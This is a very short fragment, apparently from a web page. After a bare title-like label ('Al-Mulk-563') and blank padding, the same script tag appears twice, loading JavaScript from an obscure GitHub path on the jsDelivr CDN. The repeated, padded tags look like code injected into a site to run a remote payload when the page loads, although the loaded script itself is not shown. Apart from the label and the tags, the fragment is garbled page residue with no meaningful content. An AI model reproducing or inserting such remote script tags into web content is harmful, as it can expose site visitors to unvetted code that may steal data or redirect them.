 ( - Al-Mulk-563)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  